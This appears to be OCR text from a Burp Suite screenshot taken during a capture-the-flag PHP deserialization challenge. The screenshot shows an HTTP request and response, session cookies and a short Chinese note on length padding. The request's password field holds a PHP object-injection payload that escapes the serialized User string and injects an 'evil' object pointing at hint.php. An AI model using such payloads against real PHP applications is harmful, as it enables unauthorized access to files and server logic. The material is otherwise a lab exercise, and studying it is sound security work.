 3 Cookie: PHPSESSID=qdfcr07o2jdfhj9thvt14hcbu1; tips=no; connect.sid=s%3AkhBfXiNkFowWpKIvtpfS5jRz-3ltX3rM.CYc01usW5INRGeOtP%2Fo%2BFyQ0%2BRcs4VOOOPjVufjGY4Q
4 Connection: close
5
6 username=abcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdef&password=a";s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.php";};}
Search...
0 matches
Response
Pretty Raw Hex Render \n
加一个字符凑够长度 48
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jul 2021 06:24:08 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 396
8
9 string(170) "O:4:"User":2:{s:8:"username";s:48:"abcdefabcdefabcdefabcdefabcdefabcdefabcdefabcdef";s:8:"password";s:61:"a";s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.p
0 <br>
string(146) "O:4:"User":2:{s:8:"username";s:48:"123123123123123123123123";s:8:"password";s:61:"a";s:8:"password";O:4:"evil":3:{s:4:"hint";s:8:"hint.php";};}";}"
1 <br>
string(28) "YWFhYWFhYTEyMzQ1NmJiYmJiYgo="
2